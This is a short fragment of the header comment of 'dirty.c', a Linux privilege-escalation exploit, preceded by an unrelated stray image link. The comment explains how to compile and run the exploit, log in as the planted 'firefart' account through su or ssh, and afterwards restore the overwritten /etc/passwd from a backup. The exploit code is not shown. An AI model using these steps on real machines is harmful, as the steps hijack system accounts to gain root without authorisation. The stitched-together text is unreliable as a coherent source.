 //
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
//   mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer